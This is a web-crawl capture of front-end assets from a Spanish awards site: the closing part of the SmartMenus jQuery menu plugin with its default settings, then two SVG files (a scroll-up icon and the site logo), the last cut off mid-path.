        // hide sub menus on resize - on mobile do it only on orientation change
        if (!('onorientationchange' in window) || e.type == 'orientationchange') {
          var collapsible = this.isCollapsible();
          // if it was collapsible before resize and still is, don't do it
          if (!(this.wasCollapsible && collapsible)) {
            if (this.activatedItems.length) {
              this.activatedItems[this.activatedItems.length - 1][0].blur();
            }
            this.menuHideAll();
          }
          this.wasCollapsible = collapsible;
        }
      }
    }
  });

  $.fn.dataSM = function (key, val) {
    if (val) {
      return this.data(key + '_smartmenus', val);
    }
    return this.data(key + '_smartmenus');
  };

  $.fn.removeDataSM = function (key) {
    return this.removeData(key + '_smartmenus');
  };

  $.fn.smartmenus = function (options) {
    if (typeof options == 'string') {
      var args = arguments,
        method = options;
      Array.prototype.shift.call(args);
      return this.each(function () {
        var smartmenus = $(this).data('smartmenus');
        if (smartmenus && smartmenus[method]) {
          smartmenus[method].apply(smartmenus, args);
        }
      });
    }
    return this.each(function () {
      // [data-sm-options] attribute on the root UL
      var dataOpts = $(this).data('sm-options') || null;
      if (dataOpts) {
        try {
          dataOpts = eval('(' + dataOpts + ')');
        } catch (e) {
          dataOpts = null;
          alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.');
        };
      }
      new $.SmartMenus(this, $.extend({}, $.fn.smartmenus.defaults, options, dataOpts));
    });
  };

  // default settings
  $.fn.smartmenus.defaults = {
    isPopup: false, // is this a popup menu (can be shown via the popupShow/popupHide methods) or a permanent menu bar
    mainMenuSubOffsetX: 0, // pixels offset from default position
    mainMenuSubOffsetY: 0, // pixels offset from default position
    subMenusSubOffsetX: 0, // pixels offset from default position
    subMenusSubOffsetY: 0, // pixels offset from default position
    subMenusMinWidth: '10em', // min-width for the sub menus (any CSS unit) - if set, the fixed width set in CSS will be ignored
    subMenusMaxWidth: '20em', // max-width for the sub menus (any CSS unit) - if set, the fixed width set in CSS will be ignored
    subIndicators: true, // create sub menu indicators - creates a SPAN and inserts it in the A
    subIndicatorsPos: 'append', // position of the SPAN relative to the menu item content ('append', 'prepend')
    subIndicatorsText: '', // [optionally] add text in the SPAN (e.g. '+') (you may want to check the CSS for the sub indicators too)
    scrollStep: 30, // pixels step when scrolling long sub menus that do not fit in the viewport height
    scrollAccelerate: true, // accelerate scrolling or use a fixed step
    showTimeout: 250, // timeout before showing the sub menus
    hideTimeout: 500, // timeout before hiding the sub menus
    showDuration: 0, // duration for show animation - set to 0 for no animation - matters only if showFunction:null
    showFunction: null, // custom function to use when showing a sub menu (the default is the jQuery 'show')
    // don't forget to call complete() at the end of whatever you do
    // e.g.: function($ul, complete) { $ul.fadeIn(250, complete); }
    hideDuration: 0, // duration for hide animation - set to 0 for no animation - matters only if hideFunction:null
    hideFunction: function ($ul, complete) {
      $ul.fadeOut(200, complete);
    }, // custom function to use when hiding a sub menu (the default is the jQuery 'hide')
    // don't forget to call complete() at the end of whatever you do
    // e.g.: function($ul, complete) { $ul.fadeOut(250, complete); }
    collapsibleShowDuration: 0, // duration for show animation for collapsible sub menus - matters only if collapsibleShowFunction:null
    collapsibleShowFunction: function ($ul, complete) {
      $ul.slideDown(200, complete);
    }, // custom function to use when showing a collapsible sub menu
    // (i.e. when mobile styles are used to make the sub menus collapsible)
    collapsibleHideDuration: 0, // duration for hide animation for collapsible sub menus - matters only if collapsibleHideFunction:null
    collapsibleHideFunction: function ($ul, complete) {
      $ul.slideUp(200, complete);
    }, // custom function to use when hiding a collapsible sub menu
    // (i.e. when mobile styles are used to make the sub menus collapsible)
    showOnClick: false, // show the first-level sub menus onclick instead of onmouseover (i.e. mimic desktop app menus) (matters only for mouse input)
    hideOnClick: true, // hide the sub menus on click/tap anywhere on the page
    noMouseOver: false, // disable sub menus activation onmouseover (i.e. behave like in touch mode - use just mouse clicks) (matters only for mouse input)
    keepInViewport: true, // reposition the sub menus if needed to make sure they always appear inside the viewport
    keepHighlighted: true, // keep all ancestor items of the current sub menu highlighted (adds the 'highlighted' class to the A's)
    markCurrentItem: false, // automatically add the 'current' class to the A element of the item linking to the current URL
    markCurrentTree: true, // add the 'current' class also to the A elements of all ancestor items of the current item
    rightToLeftSubMenus: false, // right to left display of the sub menus (check the CSS for the sub indicators' position)
    bottomToTopSubMenus: false, // bottom to top display of the sub menus
    collapsibleBehavior: 'default' // parent items behavior in collapsible (mobile) view ('default', 'toggle', 'link', 'accordion', 'accordion-toggle', 'accordion-link')
    // 'default' - first tap on parent item expands sub, second tap loads its link
    // 'toggle' - the whole parent item acts just as a toggle button for its sub menu (expands/collapses on each tap)
    // 'link' - the parent item acts as a regular item (first tap loads its link), the sub menu can be expanded only via the +/- button
    // 'accordion' - like 'default' but on expand also resets any visible sub menus from deeper levels or other branches
    // 'accordion-toggle' - like 'toggle' but on expand also resets any visible sub menus from deeper levels or other branches
    // 'accordion-link' - like 'link' but on expand also resets any visible sub menus from deeper levels or other branches
  };

  return $;
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/img/iconos/icon-scroll-up-page.svg
body_size: 170
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="76" height="76" viewBox="0 0 76 76">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" x2="0.5" y2="1" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#cb0f22"/>
      <stop offset="0.489" stop-color="#cb0f22"/>
      <stop offset="1" stop-color="#91101c"/>
    </linearGradient>
  </defs>
  <g id="Grupo_907" data-name="Grupo 907" transform="translate(-1817 -933)">
    <circle id="Elipse_28" data-name="Elipse 28" cx="38" cy="38" r="38" transform="translate(1817 933)" fill="url(#linear-gradient)"/>
    <path id="Trazado_177" data-name="Trazado 177" d="M107.334,230.692v.551c0,7.844,0,9.578,0,17.421a4.536,4.536,0,0,1-.008.5,1.2,1.2,0,0,1-2.4-.025c-.015-.167-.006-.335-.006-.5V230.582c-.188.175-.308.279-.418.392q-4.316,4.428-8.629,8.861a1.466,1.466,0,0,1-1.32.576,1.3,1.3,0,0,1-.752-2.19c.7-.727,1.4-1.445,2.1-2.166q4.571-4.707,9.143-9.413a1.314,1.314,0,0,1,2.158-.008q5.571,5.734,11.139,11.47a1.314,1.314,0,1,1-1.871,1.82q-4.319-4.427-8.63-8.86c-.137-.141-.265-.29-.4-.435Z" transform="translate(1748.568 729.927)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://premios.discapnet.es/themes/premiosdiscapnettheme/logo.svg
body_size: 5120
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 270.8 70" overflow="visible" xml:space="preserve">
<g id="logo" transform="translate(-4147.719 -611.108)">
	<g id="Grupo_705" transform="translate(4147.719 611.108)">
		<g id="Grupo_703" transform="translate(0 0)">
			<g id="Grupo_702">
				<g id="Grupo_701">
					<g id="Grupo_693" transform="translate(15.3 55.832)">
						<g id="Grupo_691" transform="translate(3.355)">
							<path id="Trazado_884" fill="#FFFFFF" d="M35.9,0L35.9,0L35.9,0L35.9,0z"/>
							<path id="Trazado_885" fill="#FFFFFF" d="M36,0c9.1,1.6,15.4,3.9,15.4,6.2c0,4.1-16.8,7.5-37.5,7.5C9,13.7,4.3,13.5,0,13.1
								c6.1,0.7,12.2,1,18.4,1c20.4,0,36.9-3.4,36.9-7.7C55.3,3.6,47.4,1.2,36,0z"/>
						</g>
						<g id="Grupo_692" transform="translate(0 0.804)">
							<path id="Trazado_886" fill="#FFFFFF" d="M40.4,0L40.4,0L40.4,0L40.4,0z"/>
							<path id="Trazado_887" fill="#FFFFFF" d="M40.5,0c4.5,1.1,7.1,2.6,7.1,4.5c0,3.7-15.5,6.7-34.7,6.7C8.3,11.3,4,11.1,0,10.8
								c5.7,0.6,11.3,0.9,17,0.9c18.9,0,34.2-3.1,34.2-7C51.2,2.7,47.1,1.1,40.5,0z"/>
						</g>
					</g>
					<g id="Grupo_696" transform="translate(0 36.953)">
						<g id="Grupo_694" transform="translate(1.048)">
							<path id="Trazado_888" fill="#FFFFFF" d="M0,1.5c0-0.8,0.4-1.1,1.1-1.1h4.1c0.5,0,0.9,0.2,0.9,0.7S5.7,2,5.2,2H1.9v1.9h2.8
								c0.5,0,0.9,0.1,0.9,0.7S5.1,5.3,4.7,5.3H1.9v2.5c0,0.5-0.4,0.9-0.9,0.9S0,8.3,0,7.8l0,0V1.5z"/>
							<path id="Trazado_889" fill="#FFFFFF" d="M12.2,7.9c0,0.5-0.2,0.8-0.7,0.8s-0.7-0.3-0.7-0.8V7.7l0,0c-0.4,0.7-1.2,1.1-2,1
								C7.6,8.8,6.7,8,6.6,7c0-0.1,0-0.3,0-0.4V3.4c0-0.5,0.4-0.8,0.8-0.8c0.5,0,0.8,0.4,0.8,0.8v2.9c-0.1,0.5,0.3,1,0.9,1.1
								c0.1,0,0.1,0,0.2,0c0.7,0,1.3-0.6,1.3-1.3V3.4c0-0.5,0.4-0.8,0.9-0.8c0.4,0,0.8,0.4,0.8,0.8L12.2,7.9z"/>
							<path id="Trazado_890" fill="#FFFFFF" d="M13.5,3.4c0-0.5,0.2-0.8,0.7-0.8S15,2.9,15,3.4v0.2l0,0c0.4-0.7,1.2-1.1,2-1
								c1.1-0.1,2,0.7,2.1,1.8c0,0.1,0,0.3,0,0.4V8c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8V5c0-0.7-0.3-1.1-1-1.1
								c-0.7,0-1.3,0.6-1.3,1.3v2.7c0,0.5-0.4,0.8-0.8,0.8s-0.8-0.4-0.8-0.8L13.5,3.4z"/>
							<path id="Trazado_891" fill="#FFFFFF" d="M23.1,7.4c1,0,1.3-0.9,1.3-1.8c0-0.8-0.3-1.8-1.3-1.8s-1.3,1.1-1.3,1.8
								C21.8,6.6,22.2,7.4,23.1,7.4 M25.9,8c0,0.5-0.2,0.8-0.7,0.8c-0.4,0-0.7-0.2-0.7-0.6c0-0.1,0-0.1,0-0.2V7.7l0,0
								c-0.3,0.7-1,1.1-1.7,1c-1.4,0-2.6-1-2.6-3.1c0-1.6,0.8-3.1,2.5-3.1c0.7,0,1.3,0.3,1.6,0.8l0,0V1.1c0-0.5,0.4-0.8,0.8-0.8
								s0.8,0.4,0.8,0.8L25.9,8z"/>
							<path id="Trazado_892" fill="#FFFFFF" d="M31,5.8C30.8,6,30.6,6,30.3,6.1l-0.6,0.1C29,6.3,28.6,6.5,28.6,7
								c0,0.4,0.4,0.7,0.9,0.7c0.7,0.1,1.4-0.4,1.5-1.2l0,0V5.8z M32.7,7c0,0.4,0.1,0.7,0.2,1.1c0,0.4-0.4,0.7-0.7,0.6
								c-0.5,0-0.9-0.3-1-0.8c0-0.1,0-0.1,0-0.2c-0.6,0.6-1.4,1-2.3,1C27.9,8.8,27.1,8,27,7l0,0c0-1.4,1-1.8,2.3-1.9l1-0.1
								C30.7,5,31,4.9,31,4.4s-0.5-0.7-1-0.7c-1.2,0-1.3,0.9-1.9,0.9c-0.4,0-0.7-0.2-0.7-0.6l0,0c0-0.7,0.9-1.5,2.6-1.5
								c1.6,0,2.7,0.5,2.7,1.7V7z"/>
							<path id="Trazado_893" fill="#FFFFFF" d="M36.8,2.5c1.4,0,2.4,0.8,2.4,1.5c0,0.4-0.3,0.7-0.7,0.7h-0.1c-0.8,0-0.5-1-1.7-1
								c-0.6,0-1.4,0.4-1.4,1.9c0,1,0.5,1.7,1.4,1.7c1.2,0,0.9-1.1,1.8-1.1c0.4,0,0.7,0.3,0.7,0.6l0,0c0,0.7-0.8,1.7-2.5,1.7
								c-1.5,0.2-2.8-0.9-3-2.4c0-0.2,0-0.4,0-0.5c-0.2-1.6,1-3,2.6-3.2C36.5,2.5,36.6,2.5,36.8,2.5"/>
							<path id="Trazado_894" fill="#FFFFFF" d="M40.2,3.4c0-0.5,0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8v4.5c0,0.5-0.4,0.8-0.8,0.8
								s-0.8-0.4-0.8-0.8V3.4z M41,0.3c0.5,0,0.9,0.4,0.9,0.9S41.5,2,41,2s-0.9-0.4-0.9-0.9C40.2,0.7,40.5,0.3,41,0.3"/>
							<path id="Trazado_895" fill="#FFFFFF" d="M46.2,0.4C46.4,0.2,46.6,0,46.9,0c0.3,0,0.6,0.3,0.6,0.6l0,0c0,0.3-0.2,0.5-0.4,0.6
								l-1,0.7C46,2,45.8,2.1,45.6,2.1c-0.3,0-0.6-0.2-0.6-0.5l0,0c0-0.2,0.1-0.3,0.3-0.5L46.2,0.4z M46,7.5c1,0,1.4-0.9,1.4-1.9
								c0-1.1-0.4-1.9-1.4-1.9s-1.4,0.8-1.4,1.9C44.6,6.6,45,7.5,46,7.5 M46,2.5c1.6-0.1,3,1.1,3.1,2.7c0,0.1,0,0.3,0,0.4
								c0,1.7-1.4,3-3,3.1c-1.7,0-3.1-1.4-3.1-3.1l0,0c-0.1-1.6,1.1-3,2.7-3.1C45.7,2.5,45.8,2.5,46,2.5"/>
							<path id="Trazado_896" fill="#FFFFFF" d="M50.1,3.4c0-0.5,0.2-0.8,0.7-0.8s0.7,0.3,0.7,0.8v0.2l0,0c0.4-0.7,1.2-1.1,2-1
								c1.1-0.1,2,0.7,2.1,1.8c0,0.1,0,0.3,0,0.4V8c0,0.5-0.4,0.8-0.9,0.8c-0.4,0-0.8-0.4-0.8-0.8V5c0-0.7-0.3-1.1-1-1.1
								s-1.3,0.6-1.3,1.3v2.7c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8L50.1,3.4z"/>
						</g>
						<g id="Grupo_695" transform="translate(0 12.16)">
							<path id="Trazado_897" fill="#FFFFFF" d="M9.8,6.7c0,1.8-1.5,3.2-3.3,3.2S3.3,8.4,3.3,6.6s1.5-3.2,3.2-3.2
								C8.4,3.4,9.8,4.9,9.8,6.7L9.8,6.7 M13.1,6.7c0-3.6-3.1-6.5-6.7-6.4S-0.1,3.4,0,7.1c0.1,3.6,3,6.4,6.6,6.4
								C10.2,13.4,13.2,10.4,13.1,6.7"/>
							<path id="Trazado_898" fill="#FFFFFF" d="M19.4,0.6C19.1,0.2,18.7,0,18.2,0c-0.9,0-1.7,0.7-1.7,1.7l0,0v10.1
								c0,0.9,0.7,1.7,1.7,1.7s1.7-0.7,1.7-1.7V6.2l5.8,6.8c0.3,0.3,0.7,0.5,1.2,0.5c0.9,0,1.7-0.7,1.7-1.7l0,0V1.7
								c0-0.9-0.7-1.7-1.7-1.7s-1.7,0.7-1.7,1.7l0,0v5.6L19.4,0.6z"/>
							<path id="Trazado_899" fill="#FFFFFF" d="M38.5,0c-3.7,0.1-6.7,3.2-6.6,6.9c0.1,3.6,3,6.5,6.6,6.6c1.4,0,2.8-0.5,3.9-1.3
								c0.5-0.3,0.7-0.8,0.7-1.4c0-0.9-0.8-1.7-1.7-1.7l0,0c-0.3,0-0.6,0.1-0.9,0.3c-0.6,0.4-1.3,0.6-2,0.7c-1.8,0-3.3-1.6-3.2-3.4
								c0-1.8,1.5-3.2,3.2-3.2c0.7,0,1.3,0.2,1.9,0.6c0.7,0.6,1.8,0.4,2.4-0.3c0.2-0.3,0.4-0.7,0.4-1.1c0-0.5-0.3-1.1-0.7-1.4
								C41.2,0.5,39.9,0,38.5,0"/>
							<path id="Trazado_900" fill="#FFFFFF" d="M51.8,5h-2.1V3.3h5.4c0.9,0,1.7-0.7,1.7-1.6l0,0C56.8,0.8,56,0,55.1,0h-7
								c-0.9,0-1.7,0.8-1.7,1.7v10.1c0,0.9,0.7,1.7,1.7,1.7h7c0.9,0,1.7-0.7,1.7-1.6c0-0.9-0.7-1.7-1.6-1.7h-0.1h-5.4V8.4h2.1
								c0.9,0,1.7-0.7,1.7-1.7C53.5,5.8,52.8,5,51.8,5"/>
						</g>
					</g>
					<g id="Grupo_700" transform="translate(5.478)">
						<g id="Grupo_699">
							<g id="Grupo_697">
								<path id="Trazado_901" fill="#FFFFFF" d="M18.7,24.4c-0.6-0.8-1.1-1.7-1.5-2.7c-3.4,1-7-1.1-7.9-4.5c-1-3.4,1.1-7,4.5-7.9
									s7,1.1,7.9,4.5c0.2,0.6,0.2,1.1,0.2,1.7h3c0-5.2-4.2-9.5-9.5-9.5C10.3,6,6,10.2,6,15.5s4.2,9.5,9.5,9.5
									C16.6,25,17.7,24.8,18.7,24.4L18.7,24.4z"/>
								<path id="Trazado_902" fill="#FFFFFF" d="M23.4,28.7c-7.3,4.4-16.8,2-21.2-5.4C-2.1,16,0.3,6.5,7.6,2.2s16.8-2,21.2,5.4
									c1.4,2.4,2.2,5.1,2.2,7.9c0,2.1-0.4,4.3-1.3,6.2c-1-0.3-1.9-0.8-2.7-1.5c2.6-6.4-0.4-13.6-6.8-16.3C13.8,1.3,6.6,4.4,4,10.8
									C1.3,17.1,4.4,24.4,10.8,27c3.2,1.3,6.9,1.2,10-0.3C21.6,27.5,22.5,28.2,23.4,28.7z"/>
							</g>
							<g id="Grupo_698" transform="translate(15.918)">
								<path id="Trazado_903" fill="#FFFFFF" d="M12.2,6.6c0.6,0.8,1.1,1.7,1.5,2.7c3.4-1,7,1.1,7.9,4.5c1,3.4-1.1,7-4.5,7.9
									c-3.4,1-7-1.1-7.9-4.5C9.1,16.6,9,16.1,9,15.5H6c0,5.2,4.2,9.5,9.5,9.5s9.5-4.2,9.5-9.5c0-5.2-4.2-9.5-9.5-9.5
									C14.4,6,13.3,6.2,12.2,6.6L12.2,6.6z"/>
								<path id="Trazado_904" fill="#FFFFFF" d="M7.5,2.2c2.4-1.4,5.2-2.2,8-2.2C24,0,31,6.9,31,15.5C31,24,24,31,15.5,31
									C6.9,31,0,24,0,15.5c0-2.1,0.4-4.3,1.3-6.2c1,0.3,1.9,0.8,2.7,1.5C1.3,17.1,4.4,24.4,10.8,27s13.6-0.4,16.3-6.8
									c2.6-6.4-0.4-13.6-6.8-16.3c-3.2-1.3-6.9-1.2-10,0.3C9.4,3.4,8.5,2.8,7.5,2.2z"/>
							</g>
						</g>
					</g>
				</g>
				<rect id="Rectángulo_6490" x="91.1" y="0" fill="#FFFFFF" width="1.2" height="69.9"/>
			</g>
		</g>
		<g>
			<path fill="#FFFFFF" d="M125,26.8h-3.2v4.9c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.2,0.5s-0.9-0.2-1.3-0.5s-0.5-0.9-0.5-1.6V18.4
				c0-0.8,0.2-1.3,0.5-1.6s0.9-0.5,1.7-0.5h4.5c1.3,0,2.3,0.1,3,0.3c0.7,0.2,1.3,0.5,1.8,1s0.9,1,1.2,1.7s0.4,1.4,0.4,2.2
				c0,1.8-0.5,3.1-1.6,4S127.1,26.8,125,26.8z M124.1,18.9h-2.3v5.2h2.3c0.8,0,1.5-0.1,2.1-0.3s1-0.5,1.3-0.8s0.4-0.9,0.4-1.5
				c0-0.8-0.2-1.4-0.7-1.9C126.7,19.1,125.7,18.9,124.1,18.9z"/>
			<path fill="#FFFFFF" d="M137.3,29.1v2.7c0,0.6-0.2,1.1-0.5,1.5s-0.7,0.5-1.2,0.5s-0.8-0.2-1.1-0.5s-0.4-0.8-0.4-1.5v-8.9
				c0-1.4,0.5-2.2,1.6-2.2c0.5,0,0.9,0.2,1.1,0.5s0.4,0.8,0.4,1.5c0.4-0.7,0.8-1.2,1.2-1.5s0.9-0.5,1.6-0.5s1.3,0.2,2,0.5
				s0.9,0.8,0.9,1.3c0,0.4-0.1,0.7-0.4,1s-0.6,0.4-0.9,0.4c-0.1,0-0.4-0.1-0.8-0.2s-0.8-0.2-1.2-0.2c-0.5,0-0.9,0.1-1.1,0.4
				s-0.5,0.6-0.7,1.1s-0.3,1.1-0.3,1.7S137.3,28.2,137.3,29.1z"/>
			<path fill="#FFFFFF" d="M152.9,28h-6.3c0,0.7,0.2,1.4,0.4,1.9s0.7,1,1.1,1.3s1,0.4,1.6,0.4c0.4,0,0.7,0,1-0.1s0.6-0.2,0.9-0.4
				s0.6-0.4,0.8-0.6s0.6-0.5,1-0.9c0.2-0.1,0.4-0.2,0.7-0.2s0.6,0.1,0.8,0.3s0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,1s-0.6,0.8-1,1.1
				s-1,0.7-1.7,0.9s-1.5,0.4-2.4,0.4c-2.1,0-3.7-0.6-4.8-1.8s-1.7-2.8-1.7-4.8c0-0.9,0.1-1.8,0.4-2.6s0.7-1.5,1.2-2.1s1.2-1,2-1.3
				s1.7-0.5,2.6-0.5c1.2,0,2.3,0.3,3.2,0.8s1.6,1.2,2,2s0.7,1.7,0.7,2.6c0,0.8-0.2,1.3-0.7,1.6S153.8,28,152.9,28z M146.7,26.2h5.8
				c-0.1-1.1-0.4-1.9-0.9-2.5s-1.2-0.8-2-0.8s-1.5,0.3-2,0.8S146.8,25.1,146.7,26.2z"/>
			<path fill="#FFFFFF" d="M168.9,27.5v4.3c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-5.1
				c0-0.8,0-1.4-0.1-1.9s-0.2-0.8-0.4-1.1s-0.6-0.4-1.1-0.4c-1,0-1.7,0.4-2.1,1.1s-0.5,1.8-0.5,3.1v4.3c0,0.7-0.2,1.2-0.5,1.5
				s-0.7,0.5-1.2,0.5s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-9.2c0-0.6,0.1-1.1,0.4-1.4s0.6-0.5,1.1-0.5c0.4,0,0.8,0.1,1.1,0.4
				s0.4,0.7,0.4,1.2v0.3c0.6-0.7,1.1-1.2,1.8-1.5s1.3-0.5,2.1-0.5s1.5,0.2,2.1,0.5s1.1,0.8,1.4,1.5c0.5-0.7,1.1-1.1,1.7-1.5
				s1.3-0.5,2.1-0.5c0.9,0,1.6,0.2,2.3,0.5s1.1,0.8,1.4,1.5c0.3,0.6,0.4,1.5,0.4,2.7v6.2c0,0.7-0.2,1.2-0.5,1.5s-0.7,0.5-1.2,0.5
				s-0.9-0.2-1.2-0.5s-0.5-0.8-0.5-1.5v-5.4c0-0.7,0-1.2-0.1-1.7s-0.2-0.8-0.5-1S171.6,23,171,23c-0.4,0-0.8,0.1-1.2,0.4
				s-0.7,0.6-0.9,1C169,25.2,168.9,26.1,168.9,27.5z"/>
			<path fill="#FFFFFF" d="M181.1,19.3c-0.4,0-0.8-0.1-1.1-0.4s-0.5-0.7-0.5-1.2s0.2-0.8,0.5-1.1s0.7-0.4,1.1-0.4
				c0.4,0,0.8,0.1,1.1,0.4s0.5,0.7,0.5,1.2s-0.2,0.9-0.5,1.2S181.5,19.3,181.1,19.3z M182.7,22.6v9.2c0,0.6-0.2,1.1-0.5,1.5
				s-0.7,0.5-1.2,0.5s-0.8-0.2-1.1-0.5s-0.4-0.8-0.4-1.4v-9.2c0-0.6,0.1-1.1,0.4-1.4s0.7-0.5,1.1-0.5s0.9,0.2,1.2,0.5
				S182.7,22,182.7,22.6z"/>
			<path fill="#FFFFFF" d="M198,27.2c0,1-0.1,1.8-0.4,2.6s-0.7,1.5-1.3,2.1c-0.6,0.6-1.2,1-2,1.3s-1.7,0.5-2.6,0.5
				c-1,0-1.8-0.2-2.6-0.5s-1.4-0.8-2-1.3s-1-1.3-1.3-2.1s-0.4-1.7-0.4-2.6c0-1,0.1-1.9,0.4-2.7s0.7-1.5,1.3-2.1s1.2-1,2-1.3
				s1.7-0.5,2.6-0.5c1,0,1.8,0.2,2.6,0.5s1.5,0.8,2,1.3s1,1.3,1.3,2.1S198,26.3,198,27.2z M194.8,27.2c0-1.3-0.3-2.3-0.9-3
				s-1.3-1.1-2.3-1.1c-0.6,0-1.2,0.2-1.7,0.5s-0.8,0.8-1.1,1.4s-0.4,1.4-0.4,2.2c0,0.8,0.1,1.6,0.4,2.2s0.6,1.1,1.1,1.4
				s1,0.5,1.7,0.5c1,0,1.7-0.4,2.3-1.1S194.8,28.5,194.8,27.2z"/>
			<path fill="#FFFFFF" d="M210.8,29.6c0,0.9-0.2,1.6-0.6,2.3s-1.1,1.1-1.9,1.4s-1.9,0.5-3.1,0.5c-1.1,0-2.1-0.2-3-0.5
				s-1.4-0.8-1.8-1.3s-0.6-1.1-0.6-1.6c0-0.4,0.1-0.7,0.4-0.9s0.6-0.4,0.9-0.4c0.3,0,0.6,0.1,0.8,0.2s0.4,0.4,0.5,0.7
				c0.3,0.6,0.7,1,1.2,1.3s1.1,0.4,1.9,0.4c0.6,0,1.2-0.1,1.6-0.4s0.6-0.6,0.6-1c0-0.6-0.2-1-0.6-1.2s-1.1-0.5-2.1-0.7
				c-1.1-0.3-2-0.6-2.7-0.9s-1.2-0.7-1.7-1.2s-0.6-1.1-0.6-1.8c0-0.6,0.2-1.2,0.6-1.8s0.9-1,1.7-1.4s1.6-0.5,2.7-0.5
				c0.8,0,1.6,0.1,2.2,0.3s1.2,0.4,1.7,0.7s0.8,0.6,1,1s0.3,0.7,0.3,1c0,0.4-0.1,0.7-0.4,0.9s-0.6,0.4-1,0.4c-0.3,0-0.6-0.1-0.8-0.3
				s-0.5-0.5-0.8-0.8c-0.2-0.3-0.5-0.6-0.9-0.8s-0.8-0.3-1.3-0.3c-0.6,0-1.1,0.1-1.4,0.4s-0.6,0.6-0.6,0.9s0.1,0.6,0.4,0.8
				s0.7,0.4,1.1,0.5s1.1,0.3,2,0.5c1,0.2,1.8,0.5,2.4,0.9s1.1,0.7,1.4,1.2S210.8,29,210.8,29.6z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M120.2,38.6h4.5c1.2,0,2.2,0.1,3,0.3s1.6,0.6,2.3,1.2c1.8,1.5,2.7,3.9,2.7,7c0,1-0.1,2-0.3,2.8
				s-0.5,1.6-0.8,2.3s-0.9,1.3-1.4,1.8c-0.5,0.4-1,0.7-1.5,1s-1.1,0.4-1.8,0.5s-1.3,0.2-2.1,0.2h-4.5c-0.6,0-1.1-0.1-1.4-0.3
				s-0.5-0.5-0.6-0.8s-0.1-0.8-0.1-1.4V40.7c0-0.8,0.2-1.3,0.5-1.6S119.5,38.6,120.2,38.6z M121.6,41.3V53h2.6c0.6,0,1,0,1.4,0
				s0.7-0.1,1-0.2s0.7-0.3,0.9-0.5c1.2-1,1.7-2.7,1.7-5.1c0-1.7-0.3-3-0.8-3.8s-1.1-1.4-1.9-1.6s-1.7-0.3-2.7-0.3h-2.2V41.3z"/>
			<path fill="#FFFFFF" d="M136,53.9V40.4c0-0.7,0.2-1.2,0.5-1.6s0.7-0.5,1.2-0.5s0.9,0.2,1.3,0.5s0.5,0.9,0.5,1.6v13.5
				c0,0.7-0.2,1.2-0.5,1.6s-0.7,0.5-1.3,0.5c-0.5,0-0.9-0.2-1.2-0.5S136,54.6,136,53.9z"/>
			<path fill="#FFFFFF" d="M156.4,50.6c0,1-0.3,2-0.8,2.8s-1.3,1.5-2.3,1.9S151,56,149.6,56c-1.7,0-3.1-0.3-4.2-1
				c-0.8-0.5-1.4-1.1-1.9-1.8s-0.7-1.5-0.7-2.2c0-0.4,0.1-0.8,0.4-1.1s0.7-0.5,1.1-0.5c0.4,0,0.7,0.1,0.9,0.4s0.5,0.6,0.7,1
				c0.2,0.5,0.5,1,0.7,1.4s0.6,0.7,1.1,0.9s1.1,0.4,1.8,0.4c1,0,1.9-0.2,2.5-0.7s1-1.1,1-1.8c0-0.6-0.2-1-0.5-1.4s-0.8-0.6-1.3-0.8
				s-1.3-0.4-2.2-0.6c-1.2-0.3-2.3-0.6-3.1-1s-1.5-0.9-2-1.6s-0.7-1.5-0.7-2.5c0-0.9,0.3-1.8,0.8-2.5s1.3-1.3,2.2-1.7
				s2.1-0.6,3.4-0.6c1.1,0,2,0.1,2.7,0.4s1.4,0.6,1.9,1s0.9,0.9,1.1,1.4s0.4,0.9,0.4,1.4c0,0.4-0.1,0.8-0.4,1.1s-0.7,0.5-1.1,0.5
				c-0.4,0-0.7-0.1-0.9-0.3s-0.4-0.5-0.7-1c-0.3-0.6-0.7-1.2-1.1-1.5s-1.1-0.5-2.1-0.5c-0.9,0-1.6,0.2-2.2,0.6s-0.8,0.9-0.8,1.4
				c0,0.3,0.1,0.6,0.3,0.9s0.4,0.5,0.8,0.6s0.7,0.3,1,0.4s0.9,0.2,1.7,0.4c1,0.2,1.8,0.5,2.6,0.8s1.5,0.6,2,1s1,0.9,1.3,1.5
				S156.4,49.7,156.4,50.6z"/>
			<path fill="#FFFFFF" d="M174,50.3c0,0.5-0.1,1.1-0.4,1.8s-0.7,1.3-1.3,1.9s-1.3,1.1-2.2,1.5s-1.9,0.6-3.1,0.6
				c-0.9,0-1.7-0.1-2.5-0.3s-1.4-0.4-2-0.8s-1.2-0.8-1.7-1.4c-0.5-0.5-0.8-1.1-1.2-1.8s-0.6-1.4-0.7-2.1s-0.2-1.6-0.2-2.4
				c0-1.4,0.2-2.6,0.6-3.7s1-2,1.7-2.8s1.6-1.4,2.6-1.8s2.1-0.6,3.2-0.6c1.4,0,2.6,0.3,3.7,0.8s1.9,1.2,2.5,2.1s0.9,1.6,0.9,2.3
				c0,0.4-0.1,0.8-0.4,1.1s-0.6,0.5-1,0.5s-0.8-0.1-1-0.3s-0.5-0.6-0.7-1.1c-0.5-0.9-1-1.5-1.6-1.9s-1.4-0.6-2.3-0.6
